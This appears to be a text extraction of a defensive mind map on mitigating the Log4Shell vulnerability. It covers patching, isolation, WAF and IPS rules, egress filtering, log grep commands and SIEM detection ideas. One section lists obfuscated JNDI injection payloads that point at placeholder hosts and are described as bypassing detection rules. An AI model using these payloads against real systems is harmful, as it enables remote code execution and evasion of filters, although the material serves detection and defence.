 Version 1.0
TLP:WHITE
Mind map #3
Shielding & Mitigations against Log4Shell
Author : Loïc Castel
https://www.linkedin.com/in/loicc/
Thanks to InterCERT-FR and Atos teams
#1 PATCH
Best option is to patch
to 2.17.x (Java8)
or 2.12.2 (Java7)
#2 ISOLATE
A machine identified or
suspected to be
vulnerable, if not
patchable, can be
isolated on a network
zone without public
Internet access
(inbound or outbound)
#3 VACCINE
A "vaccine" allows to live
patch any application by
exploiting the vulnerability
https://github.com/Cybereason/
Logout4Shell
#4 MITIGATE
Relaunch JVM
with a specific parameter
"-Dlog4j2.formatMsgNoLookups=True"
This is not recommended to
only rely on this mitigation
as bypass have been identified
Remove the JNDILookup
class from classpath
zip -q -d log4j-core-*.jar
org/apache/logging/log4j/core/
lookup/JndiLookup.class
WAF/CDN
Add WAF rules to block
malicious inbound requests
Black lists of known IP & FQDN
in filtering equipments
SaaS WAF editors have
provided log4shell rules
in prevent mode by default
List of WAF editors implementing
protections :
AWS, CloudFlare, Nutanix, F5
GCloud Armor WAF, Barracuda
Haproxy, modSecurity, Fortiweb, etc.
IPS
Activate signature
defence against Log4Shell :
Snort, Firepower, Fortigate,
Palo Alto, Check Point
suricata ("2021-44228"
OR "Log4j"
OR "Log4Shell")
Firewall
Black lists of known IP & FQDN in filtering equipments
List of IP/domains exploiting log4shell (CrowdSec)
https://crowdsec.net/log4j-tracker/
https://gist.github.com/blotus/f87ed46718bfdc634c9081110d243166
https://gist.github.com/superducktoes/9b742f7b44c71b4a0d19790228ce85d8
https://github.com/CriticalPathSecurity/Zeek-Intelligence-Feeds/blob/master/
log4j_ip.intel
Example of payloads seen to bypass detection rules
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://%s}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://example.com/a}
${jndi:${lower:l}${lower:d}a${lower:p}://example.com/a}
${${env:TEST:-j}ndi${env:TEST:-:}${env:TEST:-l}dap${env:TEST:-:}//example.com}
First line of defense
Block / prevent before exploitation
LIMIT
OUTBOUND
TRAFFIC
TO PROXY
FOR
SERVER
FILTER OUTBOUND
CONNECTIONS
(Firewall)
Restrict egress back to the internet
Remove outbound access when possible
Whitelist outbound authorized
hosts (DNS included)
Restrict outbound LDAP
FILTER INTERNAL
SENSITIVE ASSETS
Conti and other threat actors
have been seen targeting vCenters
-> isolate vCenter interfaces
-> limit interfaces to administration network
ENDPOINT
XDR/EPP
Can be leveraged to identify log4j-based
application and helps if no CMDB
Can detect outbound traffic to malicious
IP/FQDN
Identify strange parent/child process
combinations
Hash-based binary detection
INVESTIGATE
PRESERVE EVIDENCE
Copy/backup log folders
If found vulnerable : investigate !
Look for JNDI payloads in
application & system logs
sudo egrep -I -i -r '\$(\{|%7B)jndi
:(ldap[s]?|rmi|dns
|nis|iiop|corba|nds|http):/[^\n]+' /var/log
Good source of
ideas for detection /
grep patterns
https://gist.github.com/Neo23x0/
e4c8b03ff8cdf1fa63b7d15db6e3860b
Exploitation detection script
https://github.com/Neo23x0/
log4shell-detector
Look for specific string
(two lasts can generate
a lot
of false positives)
${${
${::-
%24%7B%3A%3A-
${env:
${date:
${lower:
${upper:
hostName}
}${
${
SIEM
CORRELATION RULE
Detect outbound traffic fromj ava process to dest port
1389, 389, 1099, 53, 5353
Detect java[.exe] processes that spawn unusual child
processes : cmd, powershell, perl, python, wget, curl, wscript
jscript
Detect persistence in crontab or systemd [for Linux]
Look for new outbound
Traffic Detection from baseline
Yara rules for detection and investigation !
https://github.com/Neo23x0/signature-base/
blob/master/yara/expl_log4j_cve_2021_44228.yar
Leverage Sysmon for Windows or auditd
for Linux to enhance security telemetry
Second line of defense
Mitigate after exploitation attempt
Prevention
Detection